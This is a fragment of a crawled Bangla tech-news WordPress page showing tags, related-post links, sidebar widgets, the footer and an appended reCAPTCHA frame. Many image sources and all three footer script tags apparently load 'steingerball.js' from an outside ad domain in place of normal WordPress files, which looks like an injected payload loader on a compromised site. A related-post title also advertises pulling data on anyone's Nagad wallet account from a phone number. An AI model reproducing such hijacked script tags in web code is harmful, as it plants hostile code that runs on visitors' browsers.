href="https://www.in.com.bd/tag/%e0%a6%86%e0%a6%b0/" rel="tag">আর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%93%e0%a7%9f%e0%a6%ac%e0%a6%b8%e0%a6%87%e0%a6%9f/" rel="tag">ওয়বসইট</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95/" rel="tag">ক</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%9c/" rel="tag">কজ</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%b0/" rel="tag">কর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%b0%e0%a6%a8/" rel="tag">করন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%9c%e0%a6%a8%e0%a6%af/" rel="tag">জনয</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a1%e0%a6%89%e0%a6%a8%e0%a6%b2%e0%a6%a1/" rel="tag">ডউনলড</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a1%e0%a6%b2%e0%a6%b0/" rel="tag">ডলর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a4%e0%a6%ac/" rel="tag">তব</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a8%e0%a6%a8/" rel="tag">নন</a>, <a href="https://www.in.com.bd/tag/%e0%a6%aa%e0%a6%b0%e0%a6%ab%e0%a6%b6%e0%a6%a8%e0%a6%b2%e0%a6%a6%e0%a6%b0/" rel="tag">পরফশনলদর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%aa%e0%a6%b8%e0%a6%b0/" rel="tag">পসর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%ae%e0%a6%a4/" rel="tag">মত</a>, <a href="https://www.in.com.bd/tag/%e0%a6%ae%e0%a6%b2%e0%a6%af%e0%a6%b0/" rel="tag">মলযর</a>                    </div>

                                <div class="widget relatedPosts">

            <h4 class="widgetTitle">
                Related Posts            </h4>

            <ul class="relatedPostList">
                                                <li>
                                    <a href="https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/" rel="bookmark" title="নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।">
                                        <div class="thumb">
                                            <img width="100" height="100" style="background:url( https://trickbd.com/wp-content/uploads/2024/06/04/20240604_134539.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2024/05/08/mb-%e0%a6%9b%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87-facebook-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a8-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%b9/" rel="bookmark" title="Mb ছাড়াই facebook চালান ছবিসহ">
                                        <div class="thumb">
                                                                                    </div>

                                        <span>Mb ছাড়াই facebook চালান ছবিসহ</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/" rel="bookmark" title="Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন">
                                        <div class="thumb">
                                            <img width="100" height="100" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2022/03/26/%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%89%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%9f%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95-computer-network/" rel="bookmark" title="কম্পিউটার নেটওয়ার্ক (Computer Network) কি? জেনে নিন">
                                        <div class="thumb">
                                            <img width="100" height="100" style="background:url( https://trickbd.com/wp-content/uploads/2022/03/26/computer_networks.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>কম্পিউটার নেটওয়ার্ক (Computer Network) কি? জেনে নিন</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2022/03/25/%e0%a6%b0%e0%a6%ae-rom-%e0%a6%95%e0%a6%bf-%e0%a6%b0%e0%a6%ae-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%9c-%e0%a6%95%e0%a6%b0%e0%a7%87/" rel="bookmark" title="রম (Rom) কি? রম কিভাবে কাজ করে">
                                        <div class="thumb">
                                            <img width="100" height="100" style="background:url( https://trickbd.com/wp-content/uploads/2022/03/25/Amiga_1200_Kickstart_3.0_ROMs-56b429575f9b5829f82c66bd.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>রম (Rom) কি? রম কিভাবে কাজ করে</span>
                                    </a>
                                </li>
                                            </ul>
        </div>
                        </div>
            </div>

                    </div>

        <div class="dynamicSidebar">
            <div class="row sidebarContent">
                <div class="col-md-12">
                    <div class="widget_text widget"><h4 class="widgetTitle">Advertisement</h4><div class="textwidget custom-html-widget"><a href="https://ibb.co/b5kBW9"><img src="https://image.ibb.co/kpSfPU/ad300-250.png" alt="ad300-250" border="0"></a></div></div><div class="widget"><h4 class="widgetTitle">Latest Posts</h4><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/"><img width="64" height="64" style="background:url( https://trickbd.com/wp-content/uploads/2024/06/04/20240604_134539.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/">নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।</a></h3><div class="entry-meta small"><span class="st-lp-time">10:05 pm</span> <span clss="st-lp-date">04 Jun 2024</span></div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://www.in.com.bd/2024/05/08/mb-%e0%a6%9b%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87-facebook-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a8-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%b9/">Mb ছাড়াই facebook চালান ছবিসহ</a></h3><div class="entry-meta small"><span class="st-lp-time">4:26 am</span> <span clss="st-lp-date">08 May 2024</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/"><img width="64" height="64" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-64x64.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-300x300.png 300w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/">Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন</a></h3><div class="entry-meta small"><span class="st-lp-time">12:20 pm</span> <span clss="st-lp-date">26 Mar 2022</span></div></div></div></div></div><div class="widget_text widget"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0&appId=1875344496103414&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/bd.internetnews" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/bd.internetnews" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bd.internetnews">Internet News আমার অহংকার</a></blockquote></div>
</div></div><div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2001</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td><a href="https://www.in.com.bd/1/12/03/" aria-label="Posts published on December 3, 2001">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.in.com.bd/2001/12/">Dec &raquo;</a></span>
	</nav></div></div><div class="widget_text widget"><div class="textwidget custom-html-widget"><a href="https://ibb.co/b5kBW9"><img src="https://image.ibb.co/kpSfPU/ad300-250.png" alt="ad300-250" border="0"></a></div></div>                </div>
            </div>
        </div>
    </div>
</aside></div><footer class="container-fluid"><div class="content clearfix"><div class="col-md-12 copyright"><p><strong>©  <a href="https://www.in.com.bd">Internet News | in.com.BD</a></strong>  |  powered by the <a href="https://www.codeforhost.com" title="">CodeForHost,Inc</a> | <a class="footer-rss-link" href="https://www.in.com.bd/feed/" title="RSS Feed">RSS</a></p></div></div></footer><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB95WCL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/social-pug/assets/dist/front-end-jquery.1.0.0.js' id='mv-grow-frontend-js-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/comment-reply_min_js&#038;ver=5.6.13' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/wp-embed_min_js&#038;ver=5.6.13' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd86282cc6004217af3af3efe045ec10","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page generated by LiteSpeed Cache 3.5.2 on 2026-01-14 16:41:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Py3lW5UVhZeGkH1OVYZcRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883322555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>